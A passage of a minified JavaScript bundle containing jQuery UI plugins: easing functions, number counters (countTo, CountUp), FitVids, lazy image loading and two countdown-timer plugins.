0==b?c:1==(b/=e)?c+d:(f||(f=.3*e),g<Math.abs(d)?(g=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/g),g*Math.pow(2,-10*b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c)},easeInOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,g=d;return 0==b?c:2==(b/=e/2)?c+d:(f||(f=.3*e*1.5),g<Math.abs(d)?(g=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/g),1>b?-.5*g*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+c:g*Math.pow(2,-10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)*.5+d+c)},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(b,c,d,e,f){return e-a.easing.easeOutBounce(b,f-c,0,e,f)+d},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(b,c,d,e,f){return c<f/2?.5*a.easing.easeInBounce(b,2*c,0,e,f)+d:.5*a.easing.easeOutBounce(b,2*c-f,0,e,f)+.5*e+d}})}(jQuery),function(a){a.extend(a.easing,{easeIn:function(b,c,d,e,f){return a.easing.easeInQuad(b,c,d,e,f)},easeOut:function(b,c,d,e,f){return a.easing.easeOutQuad(b,c,d,e,f)},easeInOut:function(b,c,d,e,f){return a.easing.easeInOutQuad(b,c,d,e,f)},expoin:function(b,c,d,e,f){return a.easing.easeInExpo(b,c,d,e,f)},expoout:function(b,c,d,e,f){return a.easing.easeOutExpo(b,c,d,e,f);
},expoinout:function(b,c,d,e,f){return a.easing.easeInOutExpo(b,c,d,e,f)},bouncein:function(b,c,d,e,f){return a.easing.easeInBounce(b,c,d,e,f)},bounceout:function(b,c,d,e,f){return a.easing.easeOutBounce(b,c,d,e,f)},bounceinout:function(b,c,d,e,f){return a.easing.easeInOutBounce(b,c,d,e,f)},elasin:function(b,c,d,e,f){return a.easing.easeInElastic(b,c,d,e,f)},elasout:function(b,c,d,e,f){return a.easing.easeOutElastic(b,c,d,e,f)},elasinout:function(b,c,d,e,f){return a.easing.easeInOutElastic(b,c,d,e,f)},backin:function(b,c,d,e,f){return a.easing.easeInBack(b,c,d,e,f)},backout:function(b,c,d,e,f){return a.easing.easeOutBack(b,c,d,e,f)},backinout:function(b,c,d,e,f){return a.easing.easeInOutBack(b,c,d,e,f)}})}(jQuery),function(a){"use strict";a.fn.absoluteCounter=function(b){return b=a.extend({},a.fn.absoluteCounter.defaults,b||{}),a(this).each(function(){var c=this,d=b.speed,e=b.setStyles,f=b.delayedStart,g=b.fadeInDelay;e&&a(c).css({display:"block",position:"relative",overflow:"hidden"}).addClass("animated"),a(c).css("opacity","0"),a(c).animate({opacity:0},f,function(){var f=a(c).text();a(c).text("");for(var h=0;h<f.length;h++){var i=f.charAt(h),j="";if(parseInt(i,10)>=0){j='<span class="onedigit p'+(f.length-h)+" d"+i+'">';for(var k=0;k<=parseInt(i,10);k++)j+='<span class="n'+k%10+'">'+k%10+"</span>";j+="</span>"}else j='<span class="onedigit p'+(f.length-h)+' char"><span class="c">'+i+"</span></span>";a(c).append(j)}a(c).animate({opacity:1},g),a("span.onedigit",c).each(function(f,g){e&&(a(g).css({float:"left",position:"relative"}),a("span",a(g)).css({display:"block"}));var h=a("span",a(g)).length,i=a(c).height();a(g).css({height:h*i+"px",top:"0"}),a("span",a(g)).css({height:i+"px"}),a(g).animate({top:-1*((h-1)*i)+"px"},d,function(){"function"==typeof b.onComplete&&b.onComplete.call(c)})})})})},a.fn.absoluteCounter.defaults={speed:2e3,setStyles:!0,onComplete:null,delayedStart:0,fadeInDelay:0}}(jQuery),function(a){"use strict";a.fn.countTo=function(b){b=a.extend({},a.fn.countTo.defaults,b||{});var c=Math.ceil(b.speed/b.refreshInterval),d=(b.to-b.from)/c;return a(this).each(function(){function e(){h+=d,g++,a(f).html(h.toFixed(b.decimals)),"function"==typeof b.onUpdate&&b.onUpdate.call(f,h),g>=c&&(clearInterval(i),h=b.to,"function"==typeof b.onComplete&&b.onComplete.call(f,h))}var f=this,g=0,h=b.from,i=setInterval(e,b.refreshInterval)})},a.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):a.CountUp=b()}(this,function(){"use strict";var a=function(a,b,c,d,e,f){for(var g=0,h=["webkit","moz","ms","o"],i=0;i<h.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[h[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[h[i]+"CancelAnimationFrame"]||window[h[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(a,b){var c=(new Date).getTime(),d=Math.max(0,16-(c-g)),e=window.setTimeout(function(){a(c+d)},d);return g=c+d,e}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)}),this.options={useEasing:!0,useGrouping:!0,separator:",",decimal:"."};for(var j in f)f.hasOwnProperty(j)&&(this.options[j]=f[j]);""==this.options.separator&&(this.options.useGrouping=!1),null==this.options.prefix&&(this.options.prefix=""),null==this.options.suffix&&(this.options.suffix="");var k=this;this.d="string"==typeof a?document.getElementById(a):a,this.startVal=Number(b),this.endVal=Number(c),this.countDown=this.startVal>this.endVal,this.startTime=null,this.timestamp=null,this.remaining=null,this.frameVal=this.startVal,this.rAF=null,this.decimals=Math.max(0,d||0),this.dec=Math.pow(10,this.decimals),this.duration=1e3*e||2e3,this.version=function(){return"1.5.0"},this.printValue=function(a){var b=isNaN(a)?"--":k.formatNumber(a);"INPUT"==k.d.tagName?this.d.value=b:"text"==k.d.tagName?this.d.textContent=b:this.d.innerHTML=b},this.easeOutExpo=function(a,b,c,d){return c*(-Math.pow(2,-10*a/d)+1)*1024/1023+b},this.count=function(a){null===k.startTime&&(k.startTime=a),k.timestamp=a;var b=a-k.startTime;if(k.remaining=k.duration-b,k.options.useEasing)if(k.countDown){var c=k.easeOutExpo(b,0,k.startVal-k.endVal,k.duration);k.frameVal=k.startVal-c}else k.frameVal=k.easeOutExpo(b,k.startVal,k.endVal-k.startVal,k.duration);else if(k.countDown){var c=(k.startVal-k.endVal)*(b/k.duration);k.frameVal=k.startVal-c}else k.frameVal=k.startVal+(k.endVal-k.startVal)*(b/k.duration);k.countDown?k.frameVal=k.frameVal<k.endVal?k.endVal:k.frameVal:k.frameVal=k.frameVal>k.endVal?k.endVal:k.frameVal,k.frameVal=Math.round(k.frameVal*k.dec)/k.dec,k.printValue(k.frameVal),b<k.duration?k.rAF=requestAnimationFrame(k.count):null!=k.callback&&k.callback()},this.start=function(a){return k.callback=a,isNaN(k.endVal)||isNaN(k.startVal)?(console.log("countUp error: startVal or endVal is not a number"),k.printValue()):k.rAF=requestAnimationFrame(k.count),!1},this.pauseResume=function(){k.paused?(k.paused=!1,k.startTime=null,k.duration=k.remaining,k.startVal=k.frameVal,requestAnimationFrame(k.count)):(k.paused=!0,cancelAnimationFrame(k.rAF))},this.stop=function(){cancelAnimationFrame(k.rAF)},this.resume=function(){k.stop(),k.startTime=null,k.duration=k.remaining,k.startVal=k.frameVal,requestAnimationFrame(k.count)},this.reset=function(){k.paused=!1,k.startTime=null,k.startVal=b,cancelAnimationFrame(k.rAF),k.printValue(k.startVal)},this.update=function(a){cancelAnimationFrame(k.rAF),k.paused=!1,k.startTime=null,k.startVal=k.frameVal,k.endVal=Number(a),k.countDown=k.startVal>k.endVal,k.rAF=requestAnimationFrame(k.count)},this.formatNumber=function(a){a=a.toFixed(k.decimals),a+="";var b,c,d,e;if(b=a.split("."),c=b[0],d=b.length>1?k.options.decimal+b[1]:"",e=/(\d+)(\d{3})/,k.options.useGrouping)for(;e.test(c);)c=c.replace(e,"$1"+k.options.separator+"$2");return k.options.prefix+c+d+k.options.suffix},k.printValue(k.startVal)};return a}),!function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">'+e+"</style>",d.appendChild(f.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];c.customSelector&&b.push(c.customSelector);var d=".fitvidsignore";c.ignore&&(d=d+", "+c.ignore);var e=a(this).find(b.join(","));e=e.not("object object"),e=e.not(d),e.each(function(b){var c=a(this);if(!(c.parents(d).length>0||"embed"===this.tagName.toLowerCase()&&c.parent("object").length||c.parent(".fluid-width-video-wrapper").length)){c.css("height")||c.css("width")||!isNaN(c.attr("height"))&&!isNaN(c.attr("width"))||(c.attr("height",9),c.attr("width",16));var e="object"===this.tagName.toLowerCase()||c.attr("height")&&!isNaN(parseInt(c.attr("height"),10))?parseInt(c.attr("height"),10):c.height(),f=isNaN(parseInt(c.attr("width"),10))?c.width():parseInt(c.attr("width"),10),g=e/f;if(!c.attr("id")){var h="fitvid"+b;c.attr("id",h)}c.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*g+"%"),c.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document),function(a){function b(){function b(a){var g=a<1e12?d?performance.now()+performance.timing.navigationStart:c():a||c();g-f>=1e3&&(l._updateTargets(),f=g),e(b)}this.regional=[],this.regional[""]={labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1},this._defaults={until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},a.extend(this._defaults,this.regional[""]),this._serverSyncs=[];var c="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},d=window.performance&&"function"==typeof window.performance.now,e=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,f=0;!e||a.noRequestAnimationFrame?(a.noRequestAnimationFrame=null,setInterval(function(){l._updateTargets()},980)):(f=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||c(),e(b))}function c(b,c){return"option"==b&&(0==c.length||1==c.length&&"string"==typeof c[0])||a.inArray(b,k)>-1}var d=0,e=1,f=2,g=3,h=4,i=5,j=6;a.extend(b.prototype,{markerClassName:"hasCountdown",propertyName:"countdown",_rtlClass:"countdown_rtl",_sectionClass:"countdown_section",_amountClass:"countdown_amount",_rowClass:"countdown_row",_holdingClass:"countdown_holding",_showClass:"countdown_show",_descrClass:"countdown_descr",_timerTargets:[],setDefaults:function(b){this._resetExtraLabels(this._defaults,b),a.extend(this._defaults,b||{})},UTCDate:function(a,b,c,d,e,f,g,h){"object"==typeof b&&b.constructor==Date&&(h=b.getMilliseconds(),g=b.getSeconds(),f=b.getMinutes(),e=b.getHours(),d=b.getDate(),c=b.getMonth(),b=b.getFullYear());var i=new Date;return i.setUTCFullYear(b),i.setUTCDate(1),i.setUTCMonth(c||0),i.setUTCDate(d||1),i.setUTCHours(e||0),i.setUTCMinutes((f||0)-(Math.abs(a)<30?60*a:a)),i.setUTCSeconds(g||0),i.setUTCMilliseconds(h||0),i},periodsToSeconds:function(a){return 31557600*a[0]+2629800*a[1]+604800*a[2]+86400*a[3]+3600*a[4]+60*a[5]+a[6]},_attachPlugin:function(b,c){if(b=a(b),!b.hasClass(this.markerClassName)){var d={options:a.extend({},this._defaults),_periods:[0,0,0,0,0,0,0]};b.addClass(this.markerClassName).data(this.propertyName,d),this._optionPlugin(b,c)}},_addTarget:function(a){this._hasTarget(a)||this._timerTargets.push(a)},_hasTarget:function(b){return a.inArray(b,this._timerTargets)>-1},_removeTarget:function(b){this._timerTargets=a.map(this._timerTargets,function(a){return a==b?null:a})},_updateTargets:function(){for(var a=this._timerTargets.length-1;a>=0;a--)this._updateCountdown(this._timerTargets[a])},_optionPlugin:function(b,c,d){b=a(b);var e=b.data(this.propertyName);if(!c||"string"==typeof c&&null==d){var f=c;return c=(e||{}).options,c&&f?c[f]:c}if(b.hasClass(this.markerClassName)){if(c=c||{},"string"==typeof c){var f=c;c={},c[f]=d}c.layout&&(c.layout=c.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(e.options,c);var g=e.options.timezone!=c.timezone;a.extend(e.options,c),this._adjustSettings(b,e,null!=c.until||null!=c.since||g);var h=new Date;(e._since&&e._since<h||e._until&&e._until>h)&&this._addTarget(b[0]),this._updateCountdown(b,e)}},_updateCountdown:function(b,c){var d=a(b);if(c=c||d.data(this.propertyName)){if(d.html(this._generateHTML(c)).toggleClass(this._rtlClass,c.options.isRTL),a.isFunction(c.options.onTick)){var e="lap"!=c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date);1!=c.options.tickInterval&&this.periodsToSeconds(e)%c.options.tickInterval!=0||c.options.onTick.apply(b,[e])}var f="pause"!=c._hold&&(c._since?c._now.getTime()<c._since.getTime():c._now.getTime()>=c._until.getTime());if(f&&!c._expiring){if(c._expiring=!0,this._hasTarget(b)||c.options.alwaysExpire){if(this._removeTarget(b),a.isFunction(c.options.onExpiry)&&c.options.onExpiry.apply(b,[]),c.options.expiryText){var g=c.options.layout;c.options.layout=c.options.expiryText,this._updateCountdown(b,c),c.options.layout=g}c.options.expiryUrl&&(window.location=c.options.expiryUrl)}c._expiring=!1}else"pause"==c._hold&&this._removeTarget(b);d.data(this.propertyName,c)}},_resetExtraLabels:function(a,b){var c=!1;for(var d in b)if("whichLabels"!=d&&d.match(/[Ll]abels/)){c=!0;break}if(c)for(var d in a)d.match(/[Ll]abels[02-9]|compactLabels1/)&&(a[d]=null)},_adjustSettings:function(b,c,d){for(var e,f=0,g=null,h=0;h<this._serverSyncs.length;h++)if(this._serverSyncs[h][0]==c.options.serverSync){g=this._serverSyncs[h][1];break}if(null!=g)f=c.options.serverSync?g:0,e=new Date;else{var i=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(b,[]):null;e=new Date,f=i?e.getTime()-i.getTime():0,this._serverSyncs.push([c.options.serverSync,f])}var j=c.options.timezone;j=null==j?-e.getTimezoneOffset():j,(d||!d&&null==c._until&&null==c._since)&&(c._since=c.options.since,null!=c._since&&(c._since=this.UTCDate(j,this._determineTime(c._since,null)),c._since&&f&&c._since.setMilliseconds(c._since.getMilliseconds()+f)),c._until=this.UTCDate(j,this._determineTime(c.options.until,e)),f&&c._until.setMilliseconds(c._until.getMilliseconds()+f)),c._show=this._determineShow(c)},_destroyPlugin:function(b){b=a(b),b.hasClass(this.markerClassName)&&(this._removeTarget(b[0]),b.removeClass(this.markerClassName).empty().removeData(this.propertyName))},_pausePlugin:function(a){this._hold(a,"pause")},_lapPlugin:function(a){this._hold(a,"lap")},_resumePlugin:function(a){this._hold(a,null)},_hold:function(b,c){var d=a.data(b,this.propertyName);if(d){if("pause"==d._hold&&!c){d._periods=d._savePeriods;var e=d._since?"-":"+";d[d._since?"_since":"_until"]=this._determineTime(e+d._periods[0]+"y"+e+d._periods[1]+"o"+e+d._periods[2]+"w"+e+d._periods[3]+"d"+e+d._periods[4]+"h"+e+d._periods[5]+"m"+e+d._periods[6]+"s"),this._addTarget(b)}d._hold=c,d._savePeriods="pause"==c?d._periods:null,a.data(b,this.propertyName,d),this._updateCountdown(b,d)}},_getTimesPlugin:function(b){var c=a.data(b,this.propertyName);return c?"pause"==c._hold?c._savePeriods:c._hold?this._calculatePeriods(c,c._show,c.options.significant,new Date):c._periods:null},_determineTime:function(a,b){var c=function(a){var b=new Date;return b.setTime(b.getTime()+1e3*a),b},d=function(a){a=a.toLowerCase();for(var b=new Date,c=b.getFullYear(),d=b.getMonth(),e=b.getDate(),f=b.getHours(),g=b.getMinutes(),h=b.getSeconds(),i=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,j=i.exec(a);j;){switch(j[2]||"s"){case"s":h+=parseInt(j[1],10);break;case"m":g+=parseInt(j[1],10);break;case"h":f+=parseInt(j[1],10);break;case"d":e+=parseInt(j[1],10);break;case"w":e+=7*parseInt(j[1],10);break;case"o":d+=parseInt(j[1],10),e=Math.min(e,l._getDaysInMonth(c,d));break;case"y":c+=parseInt(j[1],10),e=Math.min(e,l._getDaysInMonth(c,d))}j=i.exec(a)}return new Date(c,d,e,f,g,h,0)},e=null==a?b:"string"==typeof a?d(a):"number"==typeof a?c(a):a;return e&&e.setMilliseconds(0),e},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(b){var c=this;b._periods=b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date);for(var k=!1,m=0,n=b.options.significant,o=a.extend({},b._show),p=d;p<=j;p++)k|="?"==b._show[p]&&b._periods[p]>0,o[p]="?"!=b._show[p]||k?b._show[p]:null,m+=o[p]?1:0,n-=b._periods[p]>0?1:0;for(var q=[!1,!1,!1,!1,!1,!1,!1],p=j;p>=d;p--)b._show[p]&&(b._periods[p]?q[p]=!0:(q[p]=n>0,n--));var r=b.options.compact?b.options.compactLabels:b.options.labels,s=b.options.whichLabels||this._normalLabels,t=function(a){var d=b.options["compactLabels"+s(b._periods[a])];return o[a]?c._translateDigits(b,b._periods[a])+(d?d[a]:r[a])+" ":""},u=function(a){var d=b.options["labels"+s(b._periods[a])];return!b.options.significant&&o[a]||b.options.significant&&q[a]?'<span class="'+l._sectionClass+'"><span class="'+l._amountClass+'">'+c._translateDigits(b,b._periods[a])+'</span><span class="amount_label">'+(d?d[a]:r[a])+"</span></span>":""};return b.options.layout?this._buildLayout(b,o,b.options.layout,b.options.compact,b.options.significant,q):(b.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(b._hold?" "+this._holdingClass:"")+'">'+t(d)+t(e)+t(f)+t(g)+(o[h]?this._minDigits(b,b._periods[h],2):"")+(o[i]?(o[h]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[i],2):"")+(o[j]?(o[h]||o[i]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[j],2):""):'<span class="'+this._rowClass+" "+this._showClass+(b.options.significant||m)+(b._hold?" "+this._holdingClass:"")+'">'+u(d)+u(e)+u(f)+u(g)+u(h)+u(i)+u(j))+"</span>"+(b.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+b.options.description+"</span>":"")},_buildLayout:function(b,c,k,l,m,n){for(var o=b.options[l?"compactLabels":"labels"],p=b.options.whichLabels||this._normalLabels,q=function(a){return(b.options[(l?"compactLabels":"labels")+p(b._periods[a])]||o)[a]},r=function(a,c){return b.options.digits[Math.floor(a/c)%10]},s={desc:b.options.description,sep:b.options.timeSeparator,yl:q(d),yn:this._minDigits(b,b._periods[d],1),ynn:this._minDigits(b,b._periods[d],2),ynnn:this._minDigits(b,b._periods[d],3),y1:r(b._periods[d],1),y10:r(b._periods[d],10),y100:r(b._periods[d],100),y1000:r(b._periods[d],1e3),ol:q(e),on:this._minDigits(b,b._periods[e],1),onn:this._minDigits(b,b._periods[e],2),onnn:this._minDigits(b,b._periods[e],3),o1:r(b._periods[e],1),o10:r(b._periods[e],10),o100:r(b._periods[e],100),o1000:r(b._periods[e],1e3),wl:q(f),wn:this._minDigits(b,b._periods[f],1),wnn:this._minDigits(b,b._periods[f],2),wnnn:this._minDigits(b,b._periods[f],3),w1:r(b._periods[f],1),w10:r(b._periods[f],10),w100:r(b._periods[f],100),w1000:r(b._periods[f],1e3),dl:q(g),dn:this._minDigits(b,b._periods[g],1),dnn:this._minDigits(b,b._periods[g],2),dnnn:this._minDigits(b,b._periods[g],3),d1:r(b._periods[g],1),d10:r(b._periods[g],10),d100:r(b._periods[g],100),d1000:r(b._periods[g],1e3),hl:q(h),hn:this._minDigits(b,b._periods[h],1),hnn:this._minDigits(b,b._periods[h],2),hnnn:this._minDigits(b,b._periods[h],3),h1:r(b._periods[h],1),h10:r(b._periods[h],10),h100:r(b._periods[h],100),h1000:r(b._periods[h],1e3),ml:q(i),mn:this._minDigits(b,b._periods[i],1),mnn:this._minDigits(b,b._periods[i],2),mnnn:this._minDigits(b,b._periods[i],3),m1:r(b._periods[i],1),m10:r(b._periods[i],10),m100:r(b._periods[i],100),m1000:r(b._periods[i],1e3),sl:q(j),sn:this._minDigits(b,b._periods[j],1),snn:this._minDigits(b,b._periods[j],2),snnn:this._minDigits(b,b._periods[j],3),s1:r(b._periods[j],1),s10:r(b._periods[j],10),s100:r(b._periods[j],100),s1000:r(b._periods[j],1e3)},t=k,u=d;u<=j;u++){var v="yowdhms".charAt(u),w=new RegExp("\\{"+v+"<\\}([\\s\\S]*)\\{"+v+">\\}","g");t=t.replace(w,!m&&c[u]||m&&n[u]?"$1":"")}return a.each(s,function(a,b){var c=new RegExp("\\{"+a+"\\}","g");t=t.replace(c,b)}),t},_minDigits:function(a,b,c){return b=""+b,b.length>=c?this._translateDigits(a,b):(b="0000000000"+b,this._translateDigits(a,b.substr(b.length-c)))},_translateDigits:function(a,b){return(""+b).replace(/[0-9]/g,function(b){return a.options.digits[b]})},_determineShow:function(a){var b=a.options.format,c=[];return c[d]=b.match("y")?"?":b.match("Y")?"!":null,c[e]=b.match("o")?"?":b.match("O")?"!":null,c[f]=b.match("w")?"?":b.match("W")?"!":null,c[g]=b.match("d")?"?":b.match("D")?"!":null,c[h]=b.match("h")?"?":b.match("H")?"!":null,c[i]=b.match("m")?"?":b.match("M")?"!":null,c[j]=b.match("s")?"?":b.match("S")?"!":null,c},_calculatePeriods:function(a,b,c,k){a._now=k,a._now.setMilliseconds(0);var m=new Date(a._now.getTime());a._since?k.getTime()<a._since.getTime()?a._now=k=m:k=a._since:(m.setTime(a._until.getTime()),k.getTime()>a._until.getTime()&&(a._now=k=m));var n=[0,0,0,0,0,0,0];if(b[d]||b[e]){var o=l._getDaysInMonth(k.getFullYear(),k.getMonth()),p=l._getDaysInMonth(m.getFullYear(),m.getMonth()),q=m.getDate()==k.getDate()||m.getDate()>=Math.min(o,p)&&k.getDate()>=Math.min(o,p),r=function(a){return 60*(60*a.getHours()+a.getMinutes())+a.getSeconds()},s=Math.max(0,12*(m.getFullYear()-k.getFullYear())+m.getMonth()-k.getMonth()+(m.getDate()<k.getDate()&&!q||q&&r(m)<r(k)?-1:0));n[d]=b[d]?Math.floor(s/12):0,n[e]=b[e]?s-12*n[d]:0,k=new Date(k.getTime());var t=k.getDate()==o,u=l._getDaysInMonth(k.getFullYear()+n[d],k.getMonth()+n[e]);k.getDate()>u&&k.setDate(u),k.setFullYear(k.getFullYear()+n[d]),k.setMonth(k.getMonth()+n[e]),t&&k.setDate(u)}var v=Math.floor((m.getTime()-k.getTime())/1e3),w=function(a,c){n[a]=b[a]?Math.floor(v/c):0,v-=n[a]*c};if(w(f,604800),w(g,86400),w(h,3600),w(i,60),w(j,1),v>0&&!a._since)for(var x=[1,12,4.3482,7,24,60,60],y=j,z=1,A=j;A>=d;A--)b[A]&&(n[y]>=z&&(n[y]=0,v=1),v>0&&(n[A]++,v=0,y=A,z=1)),z*=x[A];if(c)for(var A=d;A<=j;A++)c&&n[A]?c--:c||(n[A]=0);return n}});var k=["getTimes"];a.fn.countdown=function(a){var b=Array.prototype.slice.call(arguments,1);return c(a,b)?l["_"+a+"Plugin"].apply(l,[this[0]].concat(b)):this.each(function(){if("string"==typeof a){if(!l["_"+a+"Plugin"])throw"Unknown command: "+a;l["_"+a+"Plugin"].apply(l,[this].concat(b))}else l._attachPlugin(this,a||{})})};var l=a.countdown=new b}(jQuery),function(a){"use strict";var b=["weeks","days","hours","minutes","seconds"],c=1e3,d=60*c,e=60*d,f=24*e,g=7*f,h=function(b){var h=new Date,i=b.end-h;if(i<=0)return void clearInterval(b.countdown);switch(b.time.weeks=Math.floor(i/g),b.time.days=Math.floor(i%g/f),b.time.hours=Math.floor(i%f/e),b.time.minutes=Math.floor(i%e/d),b.time.seconds=Math.floor(i%d/c),b.data.maximum){case 1:b.time.seconds=Math.floor(i/c);break;case 2:b.time.minutes=Math.floor(i/d);break;case 3:b.time.hours=Math.floor(i/e);break;case 4:b.time.days=Math.floor(i/f)}for(var j in b.time)if("object"==typeof b.update[j]&&(b.firstrun||b.oldtime[j]!=b.time[j])){var k=1===b.time[j]?"single":"multi";b.update[j].time_container.text(b.time[j]),b.update[j].label_container.text(b.update[j][k])}b.firstrun&&b.container.addClass("rdy-countdown-active"),b.oldtime=a.extend({},b.time),b.firstrun=!1};a.fn.rdyCountdown=function(c){if(this.length)return this.each(function(){var c={};c.update={},c.time={},c.oldtime={},c.firstrun=!0,c.container=a(this),c.data=c.container.data(),c.end=new Date(c.data.year,c.data.month,c.data.day,c.data.hour,c.data.minute);for(var d in b)c.update[b[d]]={time_container:c.container.find(".rdy-countdown-"+b[d]+" .rdy-countdown-time"),label_container:c.container.find(".rdy-countdown-"+b[d]+" .rdy-countdown-time-label")},c.update[b[d]].label_container.length&&(c.update[b[d]].single=c.update[b[d]].label_container.data("label"),c.update[b[d]].multi=c.update[b[d]].label_container.data("label-multi"));h(c),c.countdown=setInterval(function(){h(c)},c.data.interval)})}}(jQuery),!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var 